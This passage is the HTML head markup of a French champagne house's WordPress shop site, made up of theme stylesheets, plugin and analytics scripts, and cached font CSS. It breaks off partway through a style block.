<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_561746-css' href='https://www.champagne-daniel-deheurles.com/wp-content/uploads/2025/03/xts-header_561746-1741951327.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/08/xts-theme_settings_default-1661172774.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Karla%3A400%2C600%7CLora%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.3" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.champagne-daniel-deheurles.com/wp-admin/admin-ajax.php","fes_nonce":"4bb42731e3","current_year":"2026","current_month":"02","datepicker_format":"yy-mm-dd"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.3" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.3" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.champagne-daniel-deheurles.com","hash_tracking":"false","v4_id":"G-9GSPQ9B3TW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=2.5.63" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Ce n'est pas une adresse email valide. ","bwg_search_result":"Il n'y a pas d'images correspondant \u00e0 votre recherche.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Recherche","bwg_show_ecommerce":"Affichage Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Afficher les commentaires","bwg_hide_comments":"Masquer les commentaires","bwg_restore":"Restaurer","bwg_maximize":"Maximisez","bwg_fullscreen":"Plein \u00e9cran","bwg_exit_fullscreen":"Quitter plein \u00e9cran","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Lecture","pause":"Pause","is_pro":"1","bwg_play":"Lecture","bwg_pause":"Pause","bwg_hide_info":"Masquer info","bwg_show_info":"Afficher infos","bwg_hide_rating":"Masquer note","bwg_show_rating":"Afficher les classifications","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=2.5.63" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.champagne-daniel-deheurles.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-24GC876BGX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.champagne-daniel-deheurles.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-24GC876BGX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.0" id="wd-device-library-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://www.champagne-daniel-deheurles.com/wp-admin/admin-ajax.php","ajax_nonce":"e30501f883","flag_url":"https://www.champagne-daniel-deheurles.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1759758821" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.champagne-daniel-deheurles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.champagne-daniel-deheurles.com/wp-json/wp/v2/pages/7520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.champagne-daniel-deheurles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.champagne-daniel-deheurles.com/?p=7520' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.162.1" /><meta name="ti-site-data" content="[base64]" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="BNxxtjNOWqpY99zxTfLK02DZiBZ9KVJyO_g72LrIcgc"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/02/logo_Deheurles_Or-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/02/logo_Deheurles_Or-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/02/logo_Deheurles_Or-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/02/logo_Deheurles_Or-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: February 2, 2026 at 9:35am */
/* vietnamese */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNcOM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNcOM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNcOM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNcOM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNcOM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNcOM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNcOM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNcOM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNcOM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNcOM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Quicksand';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Quicksand;
--font-headings: Quicksand;
--font-input: Quicksand;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Quicksand";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Quicksand";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Quicksand";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Quicksand";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Quicksand";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Quicksand";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Quicksand";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Quicksand";
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Quicksand";
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Quicksand";
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Quicksand";
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Quicksand";
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Quicksand";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget 